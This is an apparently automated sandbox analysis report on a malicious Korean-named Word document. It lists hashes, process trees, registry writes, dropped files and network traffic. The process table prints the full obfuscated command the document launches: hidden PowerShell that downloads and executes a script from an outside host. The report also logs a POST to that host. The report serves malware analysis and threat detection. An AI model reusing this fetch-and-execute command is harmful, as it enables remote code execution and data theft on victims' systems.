| File name: | 포렌식준비도자가평가표.docx |
| Full analysis: | https://app.any.run/tasks/74f140b8-0a0f-457a-958d-8ea12ab432cc |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 07:07:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 7E0402C974ECB46727537F607C18B8A0 |
| SHA1: | 00116CCF0ED8712C19549297CF3FEAFB1DC36C35 |
| SHA256: | 0BE95D5BB8CFA7BA9E98133B5CBD0FCC1FF452C461ABDB39413A83816ED7B1A2 |
| SSDEEP: | 3072:QOH+R4c3+VYE1oxocNhHnmqoy8E93IlIe:D7j1mGqoyb3i |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2568)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4080)
Executes PowerShell scripts
- cmd.exe (PID: 3028)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2568)
Creates files in the user directory
- WINWORD.EXE (PID: 2568)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x55295055 |
| ZipCompressedSize: | 393 |
| ZipUncompressedSize: | 1882 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | 2.2 hours |
| Pages: | 1 |
| Words: | 92 |
| Characters: | 526 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 4 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |

| LinksUpToDate: | No |
| CharactersWithSpaces: | 617 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 15 |
| Keywords: | - |
| LastModifiedBy: | Master |
| RevisionNumber: | 14 |
| CreateDate: | 2019:05:14 05:45:00Z |
| ModifyDate: | 2019:05:15 01:02:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | Master |
| Description: | - |
Total processes
36
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2568 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\포렌식준비도자가평가표.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 3028 | C:\Programs\Microsoft\Office\MSWord\..\..\..\..\..\Windows\system32\cmd.exe /c pOWeRShELl.exe -NoP -W Hidden IEX(nEw-oBjECt sYstEM.nEt.wEBcLIeNt).dOWnLoADsTRiNg('http://stinky.esy.es/ip.php'); #.EXE Financial Security Institue RFRE System | C:\Programs\Microsoft\Office\MSWord\..\..\..\..\..\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4080 | pOWeRShELl.exe -NoP -W Hidden IEX(nEw-oBjECt sYstEM.nEt.wEBcLIeNt).dOWnLoADsTRiNg('http://stinky.esy.es/ip.php'); #.EXE Financial Security Institue RFRE System | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 265
Read events
872
Write events
388
Delete events
5
Modification events
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | z;= |
Value: 7A3B3D00080A0000010000000000000000000000 | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1321992222 | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1321992336 | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1321992337 | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 080A0000509CBB90ED20D50100000000 | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | b== |
Value: 623D3D00080A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | b== |
Value: 623D3D00080A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3FFA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XH49HI7NYSK4DNOF01N7.temp | — | |
MD5:— | SHA256:— | |||
| 2568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tmp7257.tmp | image | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF136ebb.TMP | binary | |
MD5:— | SHA256:— | |||
| 2568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$식준비도자가평가표.docx | pgc | |
MD5:— | SHA256:— | |||
| 2568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\UProof\ExcludeDictionaryEN0409.lex | text | |
MD5:F3B25701FE362EC84616A93A45CE9998 | SHA256:B3D510EF04275CA8E698E5B3CBB0ECE3949EF9252F0CDC839E9EE347409A2209 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4080 | powershell.exe | GET | 200 | 185.224.138.233:80 | http://stinky.esy.es/y.php | unknown | text | 89 b | unknown |
4080 | powershell.exe | GET | 200 | 185.224.138.233:80 | http://stinky.esy.es/ip.php | unknown | text | 32.8 Kb | unknown |
4080 | powershell.exe | GET | 200 | 222.122.84.31:80 | http://trex.re.kr/archives/386 | KR | html | 1.55 Kb | unknown |
4080 | powershell.exe | POST | 200 | 185.224.138.233:80 | http://stinky.esy.es/x.php | unknown | text | 32.8 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4080 | powershell.exe | 222.122.84.31:80 | trex.re.kr | Korea Telecom | KR | unknown |
4080 | powershell.exe | 185.224.138.233:80 | stinky.esy.es | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
stinky.esy.es |
| unknown |
trex.re.kr |
| unknown |